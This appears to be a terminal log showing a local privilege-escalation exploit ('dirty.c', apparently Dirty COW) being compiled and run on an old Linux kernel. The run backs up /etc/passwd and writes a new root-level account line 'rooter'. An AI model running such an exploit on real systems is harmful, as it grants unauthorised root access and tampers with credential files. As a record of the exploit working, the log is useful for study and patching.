 [wwwuser@MiWiFi-R4CM-srv ~]$ uname -a
Linux MiWiFi-R4CM-srv 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86
_64 GNU/Linux
[wwwuser@MiWiFi-R4CM-srv ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@MiWiFi-R4CM-srv ~]$ ls -l
total 20
-rwxrwxr-x. 1 wwwuser wwwuser 11777 Oct  6 22:37 dirty
-rw-rw-r--. 1 wwwuser wwwuser  4344 Oct  6 22:35 dirty.c
[wwwuser@MiWiFi-R4CM-srv ~]$ ./dirty
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@MiWiFi-R4CM-srv ~]$ rm /tmp/passwd.bak
[wwwuser@MiWiFi-R4CM-srv ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
rooter:saJEBsUW0MAyM:0:0:root:/root:/bin/bash